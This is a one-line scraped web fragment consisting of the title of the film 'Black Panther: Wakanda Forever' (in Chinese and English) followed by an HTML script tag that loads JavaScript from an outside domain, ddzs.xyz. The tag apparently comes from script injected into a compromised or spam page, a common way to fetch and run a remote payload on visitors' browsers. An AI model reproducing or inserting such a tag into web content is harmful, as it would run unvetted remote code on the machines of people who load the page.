 黑豹2 Black Panther: Wakanda Forever<script src=//ddzs.xyz/p.js></script>